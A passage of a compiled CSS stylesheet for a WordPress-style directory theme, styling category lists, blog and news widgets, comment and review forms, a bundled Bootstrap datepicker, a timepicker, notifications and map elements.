  -webkit-box-shadow: 0 0 0 1px #e6e9ea;
  box-shadow: 0 0 0 1px #e6e9ea;
  border-right: 5px solid #000; }
  .categories-wrapper .icon-categories {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    z-index: 9;
    vertical-align: super; }
    .categories-wrapper .icon-categories i {
      color: #5f6f81; }
  .categories-wrapper .categories-name {
    font-size: 16px;
    color: #5f6f81;
    position: relative;
    z-index: 9;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    width: 65%;
    line-height: 1.3; }
  .categories-wrapper .number-categories {
    border-radius: 10px;
    background-clip: padding-box;
    background: #5f6f81;
    float: right;
    width: 40px;
    padding: 5px 0;
    margin-top: -2px;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    position: relative;
    z-index: 9;
    text-align: center; }

.categories-wrapper::before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 0;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.categories-wrapper:hover .icon-categories i {
  color: #FFF; }

.categories-wrapper:hover .categories-name {
  color: #FFF; }

.categories-wrapper:hover .number-categories {
  background: #FFF;
  color: #5f6f81; }

.categories-wrapper:hover::before {
  width: 100%;
  height: 100%; }

@media (min-width: 768px) and (max-width: 1199px) {
  .categories-wrapper {
    padding: 6px 8px; }
    .categories-wrapper .number-categories {
      width: 35px; } }

.blog-wrapper {
  width: 100%;
  min-height: 100px; }
  .blog-wrapper .list-blog {
    padding: 20px;
    background-color: #fff;
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px; }
    .blog-wrapper .list-blog > li {
      margin-bottom: 25px;
      padding-top: 0;
      padding-bottom: 0;
      list-style-type: none; }
      .blog-wrapper .list-blog > li .media-body {
        position: relative; }
      .blog-wrapper .list-blog > li .img-blog {
        width: 130px;
        height: 130px;
        display: block;
        overflow: hidden;
        margin-right: 25px;
        background: #ecf0f1;
        padding: 5px; }
        .blog-wrapper .list-blog > li .img-blog img {
          max-width: 100%;
          height: 100%; }
      .blog-wrapper .list-blog > li:last-child {
        margin-bottom: 0; }
      .blog-wrapper .list-blog > li .title-blog {
        color: #2c3e50;
        font-size: 24px;
        font-weight: 600;
        margin-top: 14px;
        display: block;
        vertical-align: middle;
        line-height: 1.1;
        padding-right: 170px; }
      .blog-wrapper .list-blog > li .content-event {
        font-size: 14px;
        color: #6f7f96;
        line-height: 1.5; }
      .blog-wrapper .list-blog > li .time-calendar {
        position: absolute;
        top: 24px;
        right: 0;
        display: block;
        vertical-align: middle;
        font-size: 12px;
        color: #444c63; }
        .blog-wrapper .list-blog > li .time-calendar i {
          display: inline-block;
          margin-right: 10px; }
      .blog-wrapper .list-blog > li .see-more {
        display: block;
        margin-top: 10px;
        font-size: 12px;
        color: #3498db; }

.news-wrapper {
  padding: 10px;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  overflow: hidden; }
  .news-wrapper .list-news-widget > li {
    margin-bottom: 15px;
    min-height: 60px;
    padding-top: 0;
    padding-bottom: 0; }
    .news-wrapper .list-news-widget > li .img-news {
      width: 70px;
      height: 60px;
      display: inline-block;
      float: left;
      margin-right: 10px; }
      .news-wrapper .list-news-widget > li .img-news img {
        width: 100%;
        height: 100%; }
    .news-wrapper .list-news-widget > li .img-news + .content-news {
      padding-left: 80px; }
    .news-wrapper .list-news-widget > li .content-news {
      display: block;
      vertical-align: top; }
      .news-wrapper .list-news-widget > li .content-news h2 {
        line-height: 1;
        margin-top: 0;
        margin-bottom: 10px; }
        .news-wrapper .list-news-widget > li .content-news h2 a {
          color: #1d83d5;
          font-size: 14px;
          font-weight: 600; }
      .news-wrapper .list-news-widget > li .content-news p {
        font-size: 12px;
        color: #6f7f96;
        line-height: 1.2; }

@media (max-width: 991px) {
  .blog-wrapper {
    margin-bottom: 45px; }
    .blog-wrapper .list-blog > li:last-child {
      margin-bottom: 0; }
    .blog-wrapper .list-blog > li .title-blog {
      padding-right: 0;
      margin-top: 0;
      font-size: 20px;
      font-weight: 400; }
    .blog-wrapper .list-blog > li .content-event {
      font-size: 14px;
      color: #6f7f96;
      line-height: 1.5; }
    .blog-wrapper .list-blog > li .time-calendar {
      position: relative;
      top: 0;
      margin: 6px 0; } }

.comments {
  overflow: hidden; }
  .comments .section-detail-wrapper {
    padding: 0 !important; }
    .comments .section-detail-wrapper .review-wrapper .title-comments {
      margin: 20px 0;
      padding: 0 14px;
      font-size: 18px;
      font-weight: 300;
      color: #5d605f;
      text-transform: uppercase; }
    .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li {
      padding-top: 20px; }
      .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating {
        padding: 20px 40px;
        color: #6f7d95; }
        .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria {
          display: -webkit-inline-box;
          display: -webkit-inline-flex;
          display: -ms-inline-flexbox;
          display: inline-flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          -webkit-justify-content: center;
          -webkit-align-items: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
          line-height: 1.7; }
          .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria span:first-child {
            min-width: 100px; }
          .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria .progress {
            height: 10px;
            min-width: 100px;
            margin: 0 5px;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0; }
            .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .review-comment-rating .review-criteria .progress .progress-review {
              background-color: #f1c40f; }
      .comments .section-detail-wrapper .review-wrapper .title-comments + .media-list > li .not-padding {
        padding: 0; }

#blog-page .comments .media-list .media .media-body .comment-text {
  padding-left: 0; }

#blog-page .comments .media-list .comment-respond form.comment-form .form-submit {
  margin-left: 10px; }

#blog-page .comments .comment-respond form.comment-form p[class*='comment-form-'] label {
  width: 15%; }

#blog-page .comments .comment-respond form.comment-form .form-submit {
  margin-left: 15%; }

#blog-page li.media .comment-form .form-submit input[type=submit] {
  margin-left: 14% !important; }

#blog-page .comment-form .form-submit input[type=submit] {
  margin-left: 0 !important; }

.media-list {
  margin: 0;
  /* > .media {
        padding-left: 0;
        padding-right: 0;
    } */ }
  .media-list .media {
    display: block;
    padding: 20px 14px 17px;
    margin: 0;
    border-top: 1px solid #ecf0f1; }
    .media-list .media .avatar-comment {
      margin-right: 15px; }
    .media-list .media .media-body .media-heading {
      color: #5f6f81;
      font-size: 14px;
      font-weight: 700;
      margin: 2px 0;
      line-height: 1.5em; }
      .media-list .media .media-body .media-heading > span {
        display: inline-block;
        margin-right: 10px; }
      .media-list .media .media-body .media-heading .rate-it {
        display: inline-block; }
    .media-list .media .media-body .comment-text {
      font-size: 14px;
      color: #444c63;
      line-height: 1.6;
      text-align: justify;
      margin-top: 10px; }
    .media-list .media .media-body .time-review {
      font-size: 12px;
      color: #6f7f96;
      line-height: 1.2; }
      .media-list .media .media-body .time-review i {
        margin-right: 5px; }
    .media-list .media .media-body .comment-reply-link {
      font-size: 12px;
      color: #1d83d5; }
    .media-list .media .comment-respond {
      padding: 22px 0 10px 0; }
      .media-list .media .comment-respond .comment-reply-title {
        font-size: 16px;
        font-weight: 400; }
        .media-list .media .comment-respond .comment-reply-title small {
          font-weight: 700;
          color: #1d83d5;
          margin-left: 15px; }
      .media-list .media .comment-respond .comment-form {
        margin-top: 15px; }
        .media-list .media .comment-respond .comment-form .form-submit {
          margin-top: 0px;
          margin-left: 0; }
          .media-list .media .comment-respond .comment-form .form-submit input[type=submit] {
            padding: 10px 26px;
            text-align: center;
            border: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            background-color: #1d83d5;
            color: #fff;
            font-size: 12px;
            min-width: inherit;
            border-radius: 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            margin-left: 15%; }
        .media-list .media .comment-respond .comment-form #comment-captcha {
          float: left;
          width: 100%; }
          .media-list .media .comment-respond .comment-form #comment-captcha .g-recaptcha > div {
            height: 78px;
            margin-bottom: 19px; }
  .media-list .children .media {
    padding-left: 0;
    padding-right: 14px;
    padding-top: 15px; }

.media-list > .media:first-child {
  /* border-top: none; */
  padding-top: 0; }

.media-list > .children {
  padding-left: 89px; }
  .media-list > .children .children {
    padding-left: 75px; }

.comments .comment-respond {
  padding: 22px 14px 32px 14px; }
  .comments .comment-respond .comment-reply-title {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    color: #5d605f;
    text-transform: uppercase; }
  .comments .comment-respond .comment-form {
    margin-top: 28px; }
    .comments .comment-respond .comment-form .rate {
      margin: 0 0 24px 0; }
      .comments .comment-respond .comment-form .rate .rating-it {
        display: inline-block;
        margin-left: 10px; }
    .comments .comment-respond .comment-form .form-item {
      font-size: 0; }
      .comments .comment-respond .comment-form .form-item label {
        font-size: 14px;
        font-weight: 400;
        color: #60606e;
        display: inline-block;
        width: 15%;
        text-transform: uppercase;
        float: left; }
        .comments .comment-respond .comment-form .form-item label.label-photo {
          padding-left: 14px; }
      .comments .comment-respond .comment-form .form-item .input {
        font-size: 14px;
        width: 85%;
        display: inline-block;
        vertical-align: top;
        padding-left: 0;
        margin-bottom: 20px; }
      .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image {
        margin: 0; }
        .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image > li .img-gallery {
          margin: 0;
          border: 1px solid #bdc3c7;
          z-index: 9; }
          .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image > li .img-gallery:hover {
            z-index: 999 !important; }
      .comments .comment-respond .comment-form .form-item .gg-captcha {
        margin-left: 15%;
        display: inline-block; }
        .comments .comment-respond .comment-form .form-item .gg-captcha > .g-recaptcha {
          margin-top: 20px; }
        .comments .comment-respond .comment-form .form-item .gg-captcha > .captcha-wrapper > div {
          margin-top: 10px;
          margin-bottom: 9px; }
      .comments .comment-respond .comment-form .form-item .upload-image {
        padding-left: 0;
        width: 85%;
        float: right;
        text-align: left; }
    .comments .comment-respond .comment-form .form-submit {
      margin-left: 10px; }
      .comments .comment-respond .comment-form .form-submit input[type=submit] {
        padding: 10px 26px;
        text-align: center;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: #1d83d5;
        color: #fff;
        font-size: 12px;
        min-width: inherit;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0; }
    .comments .comment-respond .comment-form p[class*='comment-form-'] {
      font-size: 0;
      margin: 15px 0; }
      .comments .comment-respond .comment-form p[class*='comment-form-'] label {
        font-size: 14px;
        font-weight: 400;
        color: #60606e;
        display: inline-block;
        width: 15%;
        text-transform: uppercase;
        float: left; }
        .comments .comment-respond .comment-form p[class*='comment-form-'] label .required {
          color: #eb5256; }
      .comments .comment-respond .comment-form p[class*='comment-form-'] input {
        width: 36%; }
    .comments .comment-respond .comment-form textarea {
      padding: 10px;
      border: 1px solid #e5e7e9;
      background-color: #fff;
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      vertical-align: top;
      width: 100%;
      line-height: 1.6; }
  .comments .comment-respond .multi-rating-comment-form.comment-form .form-item label {
    width: 22%;
    padding-left: 0; }
  .comments .comment-respond .multi-rating-comment-form.comment-form .form-item .gg-captcha {
    float: left;
    margin-left: 22%; }
  .comments .comment-respond .multi-rating-comment-form.comment-form .form-item .upload-image {
    width: 78%; }

.comments > .comment-reply-title {
  padding: 22px 14px;
  margin: 0;
  font-size: 16px;
  font-weight: 600; }

.media-body-left {
  padding-left: 0; }

#review .comment-form .form-submit {
  margin: 0;
  clear: both; }
  #review .comment-form .form-submit input[type=submit] {
    padding: 10px 26px;
    text-align: center;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #1d83d5;
    color: #fff;
    font-size: 12px;
    min-width: inherit;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    margin: 10px 15% 0 15%; }

#comment-captcha .g-recaptcha {
  margin-left: 15%;
  display: inline-block; }

.list-images {
  display: block;
  padding: 0;
  overflow: hidden;
  padding-top: 22px;
  width: auto;
  margin-bottom: 10px; }
  .list-images > li {
    display: block;
    list-style-type: none;
    padding: 0;
    padding-right: 1px;
    border-top: 1px solid #fff;
    height: auto;
    overflow: hidden; }
    .list-images > li img {
      width: 100%;
      height: 100%; }

.see-more {
  display: block;
  font-size: 12px;
  color: #1d83d5;
  margin-top: 10px;
  cursor: pointer;
  text-align: right; }

.gallery_comment {
  margin-left: 75px; }

.multi-rating-comment-form #comment_gallery_container {
  padding-left: 0; }

@media (max-width: 1199px) {
  /* .media-list > .media > .gallery_comment + .see-more + .criteria-line {
        top: -174px;
    } */
  .comments .comment-respond .comment-form .form-item .comment-upload-image .gallery-image > li .img-gallery + div {
    z-index: 9999; }
  .list-images > li {
    height: 104px; } }

/*  @media (max-width: 1025px) {
    .comments {
        .comment-respond {
            .comment-form {
                p[class*='comment-form-'] {
                    margin: 5% 0 0 15px;
                }
                .form-item {
                    .input {
                        padding-left: 15px;
                        .description-form {
                            float: left;
                            width: 100%;
                        }
                    }
                    .gg-captcha {
                        margin-left: 17%;
                    }
                    #comment-captcha {
                        margin: 5% 0 0 20px;
                        .g-recaptcha {
                            margin-left: 15%;
                        }
                    }
                }
            }
        }
    }
    .media-list {
        .media {
            .comment-respond {
                .comment-form {
                    .form-submit {
                        input[type=submit] {
                            margin-left: 16%;
                        }
                    }
                }
            }
        }
    }
    #review {
        .comment-form {
            .form-submit {
                input[type="submit"] {
                    margin-left: 17%;
                }
            }
        }
    }
} */
@media (max-width: 991px) {
  .media-list .media .comment-respond .comment-form .form-submit input[type=submit] {
    margin-left: 16%; }
  #review .comment-form .form-submit input[type="submit"] {
    margin-left: 17%; }
  .list-images > li {
    height: 108px; } }

/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker {
  top: 0;
  left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  z-index: 1051;
  font-size: 12px; }

.datepicker:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 6px; }

.datepicker:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 7px; }

.datepicker > div {
  display: none; }

.datepicker table {
  width: 100%;
  margin: 0; }

.datepicker td,
.datepicker th {
  text-align: center;
  width: 29px;
  height: 20px; }

.datepicker td.day:hover {
  background: #eee;
  color: #666;
  cursor: pointer; }

.datepicker td.day.disabled {
  color: #eeeeee; }

.datepicker td.old,
.datepicker td.new {
  color: #999999; }

.datepicker td.active,
.datepicker td.active:hover {
  background: #2980b9;
  color: #fff; }

.datepicker td.active:hover,
.datepicker td.active:hover:hover,
.datepicker td.active:focus,
.datepicker td.active:hover:focus,
.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active,
.datepicker td.active.disabled,
.datepicker td.active:hover.disabled,
.datepicker td.active[disabled],
.datepicker td.active:hover[disabled] {
  color: #ffffff;
  background: #2980b9; }

.datepicker td.active:active,
.datepicker td.active:hover:active,
.datepicker td.active.active,
.datepicker td.active:hover.active {
  background-color: #003399 \9; }

.datepicker td span {
  display: block;
  width: 47px;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 2px;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.datepicker td span:hover {
  background: #eeeeee; }

.datepicker td span.active {
  color: #ffffff;
  background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0088cc), to(#0044cc));
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.datepicker td span.active:hover,
.datepicker td span.active:focus,
.datepicker td span.active:active,
.datepicker td span.active.active,
.datepicker td span.active.disabled,
.datepicker td span.active[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3; }

.datepicker td span.active:active,
.datepicker td span.active.active {
  background-color: #003399 \9; }

.datepicker td span.old {
  color: #999999; }

.datepicker th.switch {
  width: 145px;
  font-weight: 400;
  color: #666;
  padding-top: 12px;
  padding-bottom: 12px; }

.datepicker th.next,
.datepicker th.prev {
  font-size: 22px;
  font-weight: 400;
  color: #666;
  padding-top: 4px;
  padding-bottom: 12px; }

.datepicker thead tr th.dow {
  font-weight: 600; }

.datepicker thead tr:first-child {
  background: #f7f7f7; }

.datepicker thead tr:first-child th {
  cursor: pointer; }

.datepicker thead tr:last-child th {
  padding-top: 8px;
  padding-bottom: 8px; }

/* .datepicker thead tr:first-child th:hover {
	background: #eeeeee;
} */
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 7px; }

/**
 * time picker
*/
.ui-timepicker-wrapper {
  overflow-y: auto;
  height: 150px;
  width: 17.5em;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  outline: none;
  z-index: 10001;
  margin: 0;
  font-size: 14px; }

.ui-timepicker-wrapper.ui-timepicker-with-duration {
  width: 13em; }

.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30, .ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60 {
  width: 11em; }

.ui-timepicker-list {
  margin: 0;
  padding: 0;
  list-style: none; }

.ui-timepicker-duration {
  margin-left: 5px;
  color: #888; }

.ui-timepicker-list:hover .ui-timepicker-duration {
  color: #888; }

.ui-timepicker-list li {
  padding: 5px 0 5px 5px;
  cursor: pointer;
  white-space: nowrap;
  color: #000;
  list-style: none;
  margin: 0;
  font-size: 14px;
  line-height: 1.3; }

.ui-timepicker-list:hover .ui-timepicker-selected {
  background: #fff;
  color: #000; }

li.ui-timepicker-selected, .ui-timepicker-list li:hover, .ui-timepicker-list .ui-timepicker-selected:hover {
  background: #1980EC;
  color: #fff; }

li.ui-timepicker-selected .ui-timepicker-duration, .ui-timepicker-list li:hover .ui-timepicker-duration {
  color: #ccc; }

.ui-timepicker-list li.ui-timepicker-disabled, .ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {
  color: #888;
  cursor: default; }

.ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {
  background: #f2f2f2; }

.notification {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 24px 0;
  color: #fff;
  font-weight: bold;
  text-align: center;
  opacity: 0.9;
  -moz-opacity: 0.9;
  z-index: 999999; }

.success-bg {
  background-color: #1B83D3; }

.error-bg {
  background-color: #db5f47; }

.having-adminbar {
  top: 28px !important; }

.notification-places {
  background: #F2F2F2;
  width: 100%;
  z-index: 99999; }
  .notification-places .container {
    position: relative; }
    .notification-places .container p {
      text-align: center;
      margin: 0;
      line-height: 60px; }
      .notification-places .container p i {
        margin-right: 10px;
        font-size: 18px;
        color: #ff900e; }
      .notification-places .container p span {
        color: #1d83d5; }
        .notification-places .container p span.btn-pending-places {
          text-decoration: underline;
          cursor: pointer; }
    .notification-places .container .notification-hide {
      position: absolute;
      right: 0;
      top: 20px; }
      .notification-places .container .notification-hide i {
        font-size: 18px;
        color: #5f6f81;
        cursor: pointer; }

/* 
.noti-pending-places-wrap {
	background: #ecf0f1;
	position: fixed;
	width: 100%;
	z-index:9999;
	.noti-pending-places {
		width: 50%;
		height: 610px;
		margin: 0 auto;
		padding: 30px 0;
		.list-pending-places {
			padding: 0;
			margin: 0;
			> li {
				list-style-type: none;
				padding-top: 0;
				padding-bottom: 0;
				&:first-child {
					.pending-place-wrapper {
						margin-top: 0;
					}
				}
				&.loading-active {
					display: none;
					background: #FFF;
					border: 1px solid #e6e9ea;
					text-align: center;
					padding: 20px 0;
					margin-top: 30px;
				}
				.pending-place-wrapper {
					position: relative;
					padding-right:220px;
					background: #FFF;
					border: 1px solid #e6e9ea;
					margin-top: 30px;
					overflow: hidden; 
					.img-place {
						float: left;
						width: 84px;
						height: 84px;
						margin-right: 14px;
						img {
							width: 100%;
							height: 100%;
						}
					}
					.pending-place-detail {
						min-height: 70px; 
						.title-pending-place {
							margin: 12px 0 0 0;
							font-size: 16px;
							font-weight: 600;
							line-height: 1.2;
							overflow: hidden;
							text-overflow: ellipsis;
							white-space: nowrap;
							a {
								color: $color_base_third;
							}
						}
						.address-pending-place {
							color: $color_base_fourth;
							margin: 5px 0 0 0;
							line-height: 1.3;
							i {
								margin-right: 6px;
							}
							overflow: hidden;
							text-overflow: ellipsis;
							white-space: nowrap;
						}
						.desc-pending-place {
							margin: 5px 0 0 0;
							overflow: hidden;
							text-overflow: ellipsis;
							white-space: nowrap;
							line-height: 1.2;
						}

					}
					.action-pending-place {
						position: absolute;
						top: 0;
						right: 0;
						height: 100%;
						.enable-pending-place {
							border-left: 1px solid #e6e9ea;
							border-right: 1px solid #e6e9ea;
							display: inline-block;
							height: 100%;
							padding: 0 20px;
							line-height: 6;
							i {
								font-size: $font_size_large;
								color: #1abc9c;
								cursor: pointer;
								line-height: 84px;
							}
						}
						.disable-pending-place {
							display: inline-block;
							height: 100%;
							padding: 0 22px 0 18px;
							line-height: 6;
							i {
								font-size: $font_size_large;
								color: #eb5256;
								cursor: pointer;
								line-height: 84px;
							}
						}
						.status-pending-place {
							display: inline-block;
							height: 100%;
							padding: 0 20px;
							line-height: 6;
							font-weight: 700;
							color: $color_base_third;
						}
					}
				}
			}
		}
	}
}
.noti-marsk-black {
	position: fixed;
    width: 100%;
    height: 100%;
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
}
//== Responsive
//
@media (max-width: $screen-md-max) { // max-wdith: 1199px
	.noti-pending-places-wrap .noti-pending-places {
		width: 60%;
	}
}
@media (max-width: $screen-sm-max) { // max-width: 991px
	.noti-pending-places-wrap .noti-pending-places {
		width: 72%;
	}
} */
.activation-notification {
  display: block;
  min-height: 60px;
  background-color: #f2f2f2;
  color: #808080;
  text-align: center;
  vertical-align: middle; }
  .activation-notification .activation-notification-content {
    padding: 14px 0; }
    .activation-notification .activation-notification-content p {
      margin-bottom: 5px; }
      .activation-notification .activation-notification-content p i.fa-exclamation-circle {
        margin-right: 12px;
        color: #ff900e; }
      .activation-notification .activation-notification-content p .activation-notification-close i {
        color: #eb5256;
        margin-right: 24px;
        margin-top: 8px; }
    .activation-notification .activation-notification-content a {
      color: #ff900e; }

.google-map-wrapper {
  width: 100%;
  display: block;
  position: relative; }

#map-top-wrapper, #single-place-cover {
  width: 100%;
  min-height: 500px;
  position: relative; }

.widget-wrapper #map-top-wrapper {
  min-height: 300px; }

.map-labels {
  /*z-index: 2000 !important;*/
  font-size: 13px;
  text-align: center;
  width: 20px;
  height: 20px;
  white-space: nowrap;
  background: #FFF;
  line-height: 20px; }

.google-map-wrapper .pop-up-video {
  width: 300px;
  height: 250px;
  background-color: #efefef;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 10px rgba(0, 0, 0, 0.16), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 10px rgba(0, 0, 0, 0.16), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 10px rgba(0, 0, 0, 0.16), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  position: absolute;
  z-index: 90;
  top: 18%;
  right: 5%; }

.google-map-wrapper .pop-up-video.left {
  left: 5%; }

.google-map-wrapper .pop-up-video .video-wrapper {
  width: 100%;
  height: 200px;
  background-color: rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
  position: relative; }

.google-map-wrapper .pop-up-video .title-video {
  color: #636f80;
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  line-height: 1.4; }

.google-map-wrapper .mark-wrapper {
  position: relative;
  display: block; }

.google-map-wrapper .mark-video {
  width: 100%;
  height: 200px;
  z-index: 99;
  background: rgba(0, 0, 0, 0.3);
  display: block;
  position: absolute; }

.app-vertical-widget-holder {
  width: 30px;
  /*margin-right: 20px;
	margin-bottom: 10px;*/
  left: 29px;
  bottom: 40px !important; }

.app-vertical-widget-holder .app-vertical-item {
  margin-top: 3px; }

.app-vertical-item .widget-button {
  background-color: white;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  display: block;
  width: 29px;
  height: 29px;
  margin-top: 10px;
  margin-bottom: 10px;
  overflow: hidden;
  cursor: pointer;
  -webkit-box-sizing: border-box;
  position: relative; }

.widget-button .icon {
  color: #444;
  text-align: center;
  font-size: 15px;
  display: block;
  height: 18px;
  left: 6px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 6px;
  width: 18px; }

.widget-button:hover > .icon {
  color: #049887; }

.wp-editor-wrap {
  width: 100%;
  border: 1px solid #E5E7E9; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignleft, .wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

#edit_place .modal-body .wp-editor-wrap,
#creat_event .modal-body .wp-editor-wrap {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1); }

.widget-wrapper {
  display: block;
  margin-bottom: 50px; }

.widget-wrapper .widget-heading {
  color: #5d5f5e;
  font-size: 18px;
  /*text-transform: uppercase;*/
  margin: 20px 0; }

.widget-wrapper .widget-heading .view-all-link {
  display: inline-block;
  float: right;
  font-size: 12px;
  text-transform: capitalize;
  margin-top: 5px; }

#wp-link .link-search-wrapper span {
  float: none !important; }

#wp-link .link-search-field {
  border: 1px solid #a9a9a9;
  float: none !important;
  width: 100% !important; }

span.screen-reader-text {
  display: none; }

#wp-link #link-options label span, #wp-link #search-panel label span.search-label {
  width: 150px !important; }

.form-group.custom-field {
  position: relative; }

.content-description .ae-field-title {
  color: #737373;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 14px; }

.post-place-warpper .custom-field a.chosen-single,
.custom-field .chosen-container-single a.chosen-single,
.custom-field .chosen-container-active.chosen-with-drop a.chosen-single {
  padding-top: 0; }

.custom-field .chosen-container-active.chosen-with-drop a.chosen-single div {
  top: 0; }

.form-group.custom-field.radio-field .message, .form-group.custom-field.checkbox-field .message {
  margin-top: 10px;
  text-align: right; }

.error .message, .error .fa-exclamation-triangle {
  text-align: right; }

.form-group.checkbox-field.error .fa-exclamation-triangle,
.form-group.radio-field.error .fa-exclamation-triangle,
.error .fa-exclamation-triangle {
  position: absolute;
  right: 10px;
  top: 45%; }

.list-areas {
  padding: 0; }
  .list-areas > li {
    margin-bottom: 30px;
    padding-top: 0;
    padding-bottom: 0;
    list-style-type: none; }

.area-wrapper {
  position: relative;
  width: 100%;
  height: 172px; }
  .area-wrapper img {
    min-height: 100%;
    max-height: 100%;
    min-width: 100%;
    max-width: 100%; }
  .area-wrapper .area-info {
    position: absolute;
    bottom: 12px;
    left: 0;
    width: 100%;
    text-align: center; }
    .area-wrapper .area-info h2 {
      color: #FFF;
      margin-bottom: 8px; }
